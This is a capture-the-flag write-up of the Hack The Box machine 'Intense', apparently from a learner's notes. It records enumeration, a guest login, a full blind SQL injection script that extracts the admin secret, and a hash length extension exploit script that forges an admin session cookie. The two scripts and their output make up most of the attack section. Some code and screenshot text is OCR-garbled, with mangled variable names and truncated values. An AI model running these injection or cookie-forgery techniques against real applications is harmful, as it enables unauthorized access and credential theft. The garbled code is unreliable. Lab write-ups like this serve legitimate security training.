# **Intense**

================ | INTENSE 10.10.10.195 | ================ **Intense HARD** 

# **InfoGathering**



# **SERVICES**



#### **SSH**

```
nmap -p 22 10.10.10.195 --script=ssh2-enum-algos.nse,ssh-auth-methods.nse,ssh-hostkey.nse,ssh-publickey-
acceptance.nse,ssh-run.nse,sshv1.nse
```

```
PORT STATE SERVICE
22/tcp open ssh
 ssh-auth-methods:
    Supported authentication methods:
      publickey
 ssh-hostkev:
    2048 b4:7b:bd:c0:96:9a:c3:d0:77:80:c8:87:c6:2e:a2:2f (RSA)
    256 44:cb:fe:20:bb:8d:34:f2:61:28:9b:e8:c7:e9:7b:5e (ECDSA)
    256 28:23:8c:e2:da:54:ed:cb:82:34:a1:e3:b2:2d:04:ed (ED25519)
  ssh-publickev-acceptance:
   Accepted Public Keys: No public keys accepted
 _ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        ssh-rsa
        rsa - sha2 - 512rsa - sha2 - 256ecdsa-sha2-nistp256
        ssh-ed25519
    encryption algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac-sha2-512
        hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```
**HTTP HOME PAGE**: http://10.10.10.195/ **LOGIN PAGE:** http://10.10.10.195/login





#### **SITE SOURCE CODE**: http://10.10.10.195/src.zip

#### **FUZZ REUSULTS**



#### **URI TREE**



#### **INTERESTING SITES:**

http://10.10.10.195/submit can submit a message in POST request to server

#### **Nikto Scan Results**

nikto -h 10.10.10.195 # RESULTS + Server**:** nginx**/**1.14.0 **(**Ubuntu**)** + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site **in** a different fashion to the MIME **type** + No CGI Directories found **(**use '-C all' to force check all possible **dirs)** + Allowed HTTP Methods**:** GET, HEAD, OPTIONS + OSVDB-3126**: /**submit?setoption=q**&**option=allowed\_ips**&**value=255.255.255.255**:** MLdonkey 2.x allows administrative interface access to be access from any IP. This is typically only found on port 4080.

#### **SNMP CUSTOM TOOL**: https://github.com/tobor88/Bash/blob/master/massnmp.sh



:~/HTB/Boxes/Intense# cat 10.10.10.195.txt snmp-check v1.9 - SNMP enumerator Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org) [+] Try to connect to 10.10.10.195:161 using SNMPv1 and community 'public' [\*] System information: Host IP address  $: 10.10.10.195$ Hostname : intense Description : Linux intense 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86\_64 : Me <user@intense.htb> Contact : Sitting on the Dock of the Bay Location : 1 day,  $04:30:43.43$ Uptime snmp Uptime system : 1 day, 04:30:20.16 System date  $: 2020 - 7 - 14 23:05:04.0$ 

# **Gaining Access**

I was able to guess the Guest credentials to access http://10.10.10.195/login

```
USER: guest
PASS: guest
```
#### **SCREENSHOT EVIDENCE OF GUEST SITE ACCESS**

Intense Home Submit Logout

# Welcome guest

Please send me feedback ! :)

One day, an old man said "there is no point using automated tools, better to craft his own".

I downloaded the source code of the web page and unzipped the file

**wget** http**://**10.10.10.195**/**src.zip **unzip** src.zip

Reading the python modules used in the source code I discover this is a Python Flask site indicated by the module use "import flask"

**cat** admin.py # RESULTS import flask

Inside the app/app.py there is a MVC route for "submitmessage". There is a SQL query in this function that appears vulnerable to a Blind SQL injection.

The value entered into the message field at http://10.10.10.195/submit is sanitized to be less than 140 characters and checked for possible malicious words in the :"badword\_in\_str" function. If those checks pass the query is sent as a POST request to http://10.10.10.195/submitmessage

#### **SCREENSHOT OF VULNERABLE CODE**



Because the injection returns no results I am going to need to write a python script that guesses each character of the returned value from a table.

There are 2 boolean values that will need to be evaluated in order to determine a query's result. If the returned condition is true it received any normal value. This means the query is successfully executed. To find a false case there needs to be an error caused by a non-nullable column through the use of an incorrect data type.

## **CONTENTS OF blindsql.py**

```
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import string
session = requests. Session()
session.auth = ('guest', 'guest')
session.headers.update({'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8'})
session.headers.update({'X-Requested-With':'XMLHttpRequest'})
session.headers.update
({'Cookie':'auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjO
DEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.bMj2+oQhZIiI0IOoTVW3FSrNkLgyd21EYqqUa8eW1aU='})
def inject(session, condition):
     global num_requests
    error\_message = "[x] Too big"
     try:
         injection = "'),((SELECT CASE WHEN %s THEN 1 ELSE zeroblob(1000000000) END))--" % (condition)
 res = session.post("%s/submitmessage" % "http://10.10.10.195", data={"message": injection})
 if res.status_code != 200 or (res.text != "OK" and res.text != error_message):
             print("[*] Server returned %d %s - %s" % (res.status_code, res.reason, res.text))
             exit(1)
     except:
         return False
     return res.text != error_message
def bruteStr(session, condition):
    found str =found = True while found:
         found = False
         for x in string.printable:
            if x == "x = "''"
             if x == '%':
                 continue
             print(found_str + x)
             if inject(session, condition % (len(found_str)+1,x)):
                found str += xfound = True break
     return found_str
secret = bruteStr(session, "(SELECT substr(secret,%d,1) FROM users WHERE username='admin' LIMIT 1)='%s'")
print("RESULTS: ", secret)
```
#### **SCREENSHOT EVIDENCE OF RETURNED RESULT**

[\*] Server returned 200 OK - string or blob too big f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105 [\*] Server returned 200 OK - string or blob too big RESULTS: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105 :~/HTB/Boxes/Intense# vi blindsql.py :~/HTB/Boxes/Intense# hashid f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c297110 Analyzing 'f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105'  $[+]$  Snefru-256  $\lceil + \rceil$  SHA-256  $[+]$  RIPEMD-256  $[+]$  Haval-256  $[+]$  GOST R 34.11-94 [+] GOST CryptoPro S-Box  $[-1]$  SHA3-256  $[-1]$  Skein-256 [+] Skein-512(256)

#### **USER**: admin

**HASH**: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105

I was not able to crack the hash.

The cookie when decoded from base64 displays the username, the secret which is the encoded password and a SHA256 signature value

#### **BELOW IS THE COOKIE VALUE**

Cookie: auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4Zn +oQhZIiI0IOoTVW3FSrNkLgyd21EYqqUa8eW1aU=

# Decode the base64 **echo** 'dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxM TVjMTg2ZWM7.bMj2+oQhZIiI0IOoTVW3FSrNkLgyd21EYqqUa8eW1aU=' **|** base64 -d # RESULTS username=guest**;**secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec**;**base64**:** invalid input

There is a single period separating the base64 encoded password and secret. The base64 after the period is the SHA256 hash. This is describing the contents of an LWT token which could have been assumed from the lwt.py file

Cryptographic hash functions, such as MD5, SHA1, SHA2, etc., are based on a construct known as Merkle–Damgård. When there is a message that is concatenated with a secret and the resulting hash of the concatenated value and possible lengths of that secret are known, new data can be added to the message with the goal of calculating a value that will pass the MAC check without knowing the secret itself.

Reading the lwt.py script shows the code is vulnerable to a Length Extension Attack. **REFERENCE**: https://www.whitehatsec.com/blog/hash-length-extension-attacks/

#### **SCREENSHOT EVIDENCE OF VULNERABLE CODE lwt.py**



There is a python module that can be used to exploit this vulnerability called hashpumpy

pip3 **install** hashpumpy

The below script is used to carry out the attack and obtain the admin cookie

#### **CONTENTS OF exploit.py**

```
#!/usr/bin/env python3
  -*- coding: utf-8 -*# REQUIRED: pip3 install hashpumpy
import requests
import string
import hashpumpy
import base64
import binascii
session = requests. Session()
session.headers.update({'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8'})
session.headers.update({'X-Requested-With':'XMLHttpRequest'})
session.cookies = 
{'auth':'dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4Z
mIwNDgxMTVjMTg2ZWM7.bMj2+oQhZIiI0IOoTVW3FSrNkLgyd21EYqqUa8eW1aU='}
def try_signature(cookie):
     res = requests.get("%s/admin" % "http://10.10.10.195", cookies={"auth": cookie})
     return res.status_code == 200
append = ';username=admin;secret=f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105;'
auth cookie = session.cookies['auth"]b64_data, b64_sig = auth_cookie.split(".")
data = base64.b64decode(b64_data)
sig = base64.b64decode(b64_sig)
for key_len in range(8, 16):
     (new_sig, new_data) = hashpumpy.hashpump(sig.hex(), data, append, key_len)
     new_sig = base64.b64encode(binascii.unhexlify(new_sig)).decode("UTF-8")
     new_data = base64.b64encode(new_data).decode("UTF-8")
    \overline{\text{cooK}}ie = \sqrt[10]{s}. \sqrt[8]{s} \sqrt[8]{s} (new data, new sig)
     if try_signature(cookie):
         print("Found keylength=%d cookie=%s" % (key_len, cookie))
```
Run the script and the admin cookie will be returned

```
chmod +x exploit.py
./exploit.py
# RESULTS
Found keylength=9 
cookie=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmI
wNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwA7dXNlcm5hbWU9YWRtaW47c2VjcmV0PWYxZmMxMjAxMGMwO
TQwMTZkZWY3OTFlMTQzNWRkZmRjYWVjY2Y4MjUwZTM2NjMwYzBiYzkzMjg1YzI5NzExMDU7.aGK+Oz0H1oVF/
Qg3CK8is2fQjwTKI4p1ZJ3ZGrddMXI=
```
# **SCREENSHOT EVIDENCE OF RESULTS**<br> *Separat 1* + /HTB/Boxes/Intense# ./exploit.py<br>
./exploit.py:333: DepredationWarring: PY\_SSIZE\_T\_CLEAN will be required for '#' formats<br>
./exploit.py:333: data) = hathnumov.hashnumo(sig.he

oota<mark>kali:~/HTB/Boxes/Intense#</mark> ./exp<br>/exploit.py:33: DeprecationWarning:<br>(new sig, new data) = hashpumpy.ha 

I then decoded the base64 value and verified the admin secret is as expected from the SQL injection earlier



I set the cookie value for http://10.10.10.195 to dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwND +iEzX7d/4eLCLcWDRLCryYEBMvxX9Jrv4R+p5TZMvI=

### **SCREENSHOT EVIDENCE OF COOKIE VALUE**



I reloaded the home page and was then signed in as admin. There was nothing else in the application really

#### **SCREENSHOT EVIDENCE OF ADMIN ACCESS**



The application is vulnerable to an LFI vulnerability that exposed the user flag. Knowing from SNMP that the users name is "user" I checked that home directory.

